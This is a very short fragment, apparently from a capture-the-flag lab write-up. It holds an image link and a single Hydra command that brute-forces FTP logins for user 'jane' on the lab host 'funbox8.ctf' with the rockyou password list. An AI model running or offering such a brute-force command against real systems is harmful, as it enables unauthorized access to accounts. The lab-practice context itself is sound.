 hydra -V -l jane -P /home/kali/rockyou.txt funbox8.ctf ftp